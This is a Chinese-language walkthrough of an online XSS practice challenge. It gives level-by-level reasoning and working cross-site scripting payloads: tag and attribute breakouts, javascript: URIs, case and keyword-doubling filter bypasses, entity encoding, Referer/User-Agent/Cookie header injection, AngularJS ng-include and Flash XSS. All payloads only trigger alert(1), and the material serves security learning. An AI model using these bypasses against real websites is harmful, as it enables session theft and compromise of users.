XSS挑战
XSS挑战
XSS挑战的链接:https://xss.angelo.org.cn/
附一个XSS总结:https://wizardforcel.gitbooks.io/xss-naxienian/content/index.html
level 1
可以看到欢迎用户test和URL里的参数name=test一致,推测name是注入点
?name=<script>alert(1)</script>

level 2

可以看到,asd被直接嵌入到了h2标签里,尝试闭合h2标签然后插入script标签
</h2><script>alert(1)</script>
在URL中看到,输入的值被URL编码了,然后想尝试用实体编码绕过,但是想起浏览器解析过程,数据只会被转义但不会执行
这里注意到,输入的值仍然保留在输入框里

这是输入框<input name="keyword" value="<script>alert(1)</script>">的代码
尝试闭合并alert
"><script>alert(1)</script>

level 3
这道题和上一题一样,传入的字符串都会返回到input框里
但是过滤了控制字符(双引号,>,/)
随手输了个单引号,发现

猜测代码用单引号闭合
' onclick='alert(1)'

level 4
上祖传xss

发现过滤了<, >,想了下,能不用尖括号运行js代码,需要用javascript:alert(1)或者直接alert(1),那么有两种选择,一个是onclick一个是src
" onclick="alert(1)
level 5

可以看到对script做了替换,尝试了大小写,不能绕过
尝试onclick

发现仍然被过滤,input还剩下src和伪协议可以加载js代码,
尝试了" src="javascript:alert(1);,还是不可行
去看了input标签的src的介绍,加载src的前提是input的type属性为image,再次尝试
asd" type="image" src="javascript:alert(1);
仍然失败,在文档里找到了说明,src必须是URL,而且URL会以图像的方式解析,ie6才能解析img类标签的src中的js伪协议
尝试其他标签,用了a标签
asd"<a href="javascript:alert(1);">asd</a>
level 6
挨着试了一下,过滤了script,on,src和href
混合使用大小写,通过
asd"><ScRipt>alert(1)</scRiPt>
level 7
用祖传xss代码试了下,去掉了script

双写即可
asd"><scrscriptipt>alert(1)</scrscriptipt>
level 8
可以看到直接把输入放到了href里

直接用伪协议javascript:alert(1),发现script被过滤
使用大小写混合,发现全部被替换成了小写然后过滤
想起了解析过程
<a href="javascript:alert(1)">xss</a>会先调用HTML解析,然后调用URL解析,最后调用JS解析,那么可以使用HTML实体编码绕过检测
javascript:alert(1)

level 9
使用伪协议,提示链接非法

通过尝试,需要满足http://URL的格式,而且输入的值会被直接嵌入到href里,无法提前闭合标签
那么考虑如何使用伪协议
构造http://javascript:alert(1)
但是这样不可行,必须让javascript放在前边才能执行,尝试
javascript:alert('http://')
level 10
现实发现URL里有keyword参数,但是keyword无法逃逸,因为使用了htmlspecialchars()函数(把特殊字符转换为HTML实体)
在源码里看到一个form表单,有三个input标签,挨着尝试,发现t_sort可控

构造t_sort=asd"> <script>alert(1)</script>"
发现<,>被过滤了,而且有type="hidden"
所以尝试修改样式为可见,用onclick事件弹窗
asd" onclick="alert(1)" type=button,点击按钮即可

level 11
这道题和上一道题一样,都是有隐藏的form表单,挨个尝试有无可控参数

可以看到t_sort参数是可控的,尝试祖传xss代码">%20<script>alert(1)</script>"
发现传入的参数直接无法闭合,使用单引号也一样,看了源码,使用了htmlspecialchars()函数
这里犯了个小错误,没有抓住变化的点而是去循规蹈矩沿用之前的方法,忽略了新增的t_ref参数
上源码(只留了关键部分)
<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str00 = $_GET["t_sort"];
$str11=$_SERVER['HTTP_REFERER'];
$str22=str_replace(">","",$str11);
$str33=str_replace("<","",$str22);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form id=search>
<input name="t_sort" value="'.htmlspecialchars($str00).'" type="hidden">
<input name="t_ref" value="'.$str33.'" type="hidden">
</form>
</center>';
?>
可以看到使用了直接拼接的HTTP请求头的HTTP_REFERER字段,那么在这个字段注入就可以了
Referer: asd" onclick="alert(1)" type="button

level 12
可以看到,多了t_ua参数,value是HTTP请求头的UA值

那么,在UA注入就可以了
User-Agent: asd" onclick="alert(1)" type="button

level 13
多了t_cook参数,猜测是Cookie是注入点

在请求头里可以看到有cookie字段,修改为Cookie: user=ad" onclick="alert(1)" type="button
level 14
这道题我进不去,看了wp,是用iframe加载了一个exifviewer(exif是照片的信息),然后在exif里边注入
level 15
页面显示No input file specified.,看到URL有参数src,尝试n多标签都不行,去看了下源码(精简过)
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.2.0/angular.min.js"></script>// 加载了angularjs库
<?php
ini_set("display_errors", 0);
$str = $_GET["src"];
echo '<body><span class="ng-include:'.htmlspecialchars($str).'"></span></body>';
// 用ng-include包含一个html文件
?>
这里的ng-include是angularjs的用法,相当于php的include,可以包含html(php)文件,所以调用其他关卡即可src='level1.php?name=<img src="" onerror="alert(1)">'注意这里必须要带单引号,因为代码中是没有引号的

level 16
可以看到URL有可控参数keyword,并且keyword的值会显示到<center>标签里,使用祖传xss代码

发现script和/被替换成了空格,
想到script是center标签的data,可以用html编码+URL编码%26%2360%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2362%3B%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B%26%2340%3B%26%2349%3B%26%2341%3B%26%2360%3B%26%2347%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2362%3B

失败了,想了一下HTML解析过程,如果无法读取到<和标签名的话,是不会进入标签解析状态,也就是说,这样编码,解析引擎无法识别出这是标签
想了下没有/还可以用input标签和img标签,尝试

发现过滤了空格,而且会自动补全标签???
使用%0a代替空格
<img%0asrc=""%0aonerror="alert(1)">

level 17
可以看到,在embed标签里,把URL的参数arg01和arg02拼接到了?的两边

可以尝试用arg02闭合标签并放置新标签
"<img src="" onerror="alert(1)">
第一次尝试,发现使用空格才能分隔属性,而且会自动添加引号,于是修改为
" <img src="" onerror=alert(1)>
发现<被替换成了<,考虑使用js事件
" onclick=alert(1)
emmmm,失败了,大概是src优先级高于onclick??
但是我用自己尝试了一下,其他标签是没有问题的。= = 迷惑
使用" onMouseMove=alert(1),鼠标移到flash上即可
level 18
参数和上一题一样,先尝试上一道题的payload
过了。。。
level 19,20
还是先试一下之前的payload
发现参数被拼接起来了(htmlspecialchars),无法用引号闭合
想了半天没想出什么东西,去看了wp,发现要用到flash xss,大家可以去看这篇wp
level 19 payload
arg01=version&arg02=<a href="javascript:alert(1)">asd</a>
level 20 payload
arg01=id&arg02=\"))}catch(e){}if(!self.a)self.a=!alert(1)//%26width%26height


